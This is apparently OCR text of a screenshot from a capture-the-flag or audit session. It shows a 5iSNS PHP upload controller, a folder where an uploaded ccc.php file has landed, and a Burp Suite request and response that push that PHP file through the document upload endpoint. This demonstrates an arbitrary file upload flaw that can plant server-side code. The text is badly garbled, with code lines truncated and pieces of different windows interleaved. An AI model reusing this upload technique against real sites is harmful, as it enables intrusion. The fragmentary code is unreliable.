 EXPLORER
OPEN EDITORS
base.php basephp
doc.php app\docs\controller
db_pdo_mysql.class.php basephp\class
base.php
doc.php
db_pdo_mysql.class.php
thread.php
pointnote.model.php
test.php
app > docs > controller > doc.php > ...
37
38
39 }elseif($action == 'upload'){
« PHPTutorial ▸ WWW ▸ 51 ▸ upload ▸ docview
搜索 docview
组织 包含到库中 共享 新建文件夹
000linlin(在 172
WWW
OneDrive
库
Git
视频
图片
文档
音乐
家庭组
计算机
网络
名称 修改日期 类型 大小
ccc.php 2019/10/25 15:46 PHP 源文件 1 KB
1 个对象
attach
avatar
doc
docview
image
output
pdfoutput
pic
pngoutput
tmp
update
.htaccess
index.php
68 }
69 }
70
71 $info = db_find_one('doccon',array('sha1'=>$c
72 $fileinfo = db_find_one('file',array('id
73 $name = str_replace('.'.$fileinfo['ext']
74 xn_unzip($conf['upload_path'].'docview/'
75 $pagenum = 0;
76
77 $getimgsize = getimagesize($
78 $imgwidth = $getimgsize[0];
79 $imgheight = $getimgsize[1]
80 image_clip($conf['upload_path'].'docview/'.$name.'/'.$name.'.png', $c
81 foreach(glob($conf['upload_path'].'docview/'.$name.'/*.svg') as $file
82 {
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /51/?m=docs&c=doc&a=upload HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/plain, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/51/?m=docs&c=doc&a=create
Content-Type: multipart/form-data;
boundary=---------------------------115581352129376
Content-Length: 987
Connection: close
Upgrade-Insecure-Requests: 1
Cookie: 5isns_sid=jqm5to5h1n3svpsvvjqnuk30v6;
5isns_token=rNzfQDOOTVbzQEZkLJ2CPwxBt4Qc6GOms93fUACwA9J6OrxBP3qQovLLHv_2B
kuoyiGh8C2NFW6QuWHCaP
-----------------------------115581352129376
Content-Disposition: form-data; name="file"; filename="ccc.php"
Content-Type: text/plain
-----------------------------115581352129376
Content-Disposition: form-data; name="token"
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 25 Oct 2019 07:46:07 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 790
<div class="fieldset notice">
<style>
.notice{}
.error_p_con{}
.bold{font-weight:600;}
</style>
<b>Error[2]: getimagesize(/upload/docview//.png): faile
file or directory, File: \app\docs\controller\doc.php, Line: 77</b>
<div class='showinfo'>File: \app\docs\controller\doc.php,
getimagesize(/upload/docview//.png) <br>
File: \app\front.php, Line: 167, include(\app\docs\controller\doc.p
File: \index.php, Line: 20, include(\app\front.php) </div>
<p class="error_p_con bold">※ 5iSNS 内容付费系统 www.5isns.c
<p class="error_p_con">※ 加入官方讨论群726549695或者官方社区
</div>
? < + > Type a search term
kn0ck xctf总决赛线下 15:40
[图片]
发送(S)